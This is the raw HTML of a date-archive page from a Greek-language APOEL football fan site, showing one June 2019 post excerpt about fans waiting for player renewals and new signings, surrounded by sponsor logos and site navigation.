					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>June 8, 2019</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://apoelpartidarios.com/k-teti-perimenoume/">κ. Τέτι…περιμένουμε…</a></h2><a href="https://apoelpartidarios.com/k-teti-perimenoume/"><img loading="lazy" width="800" height="530" src="https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj.jpg 800w, https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj-300x199.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Έχει περάσει και η πρώτη εβδομάδα του Ιουνίου και ακόμα περιμένουμε τα SMS για τις ανανεώσεις κάποιων ποδοσφαιριστών μας και όπως επίσης των νέων αποκτημάτων της ομάδας μας. Υπάρχουν αρκετές εκκρεμότητες στο ρόστερ της ομαδα μας και ο χρόνος όπου και νάνε θα ξεκινήσει να μας πιέζει. Ευτυχώς, που έχουμε προκριθεί στον 2ο προκριματικό γύρο [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#046d6a626b4465746b6168746576706d6065766d6b772a676b69">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="7e171018113e1f0e111b120e1f0c0a171a1f0c17110d501d1113">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="374419545f455e4443585158455e5352445b435377544e43565952431954585a19544e">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#335a5d555c7352435c565f435241475a5752415a5c401d505c5e">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="dfb6b1b9b09fbeafb0bab3afbeadabb6bbbeadb6b0acf1bcb0b2">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
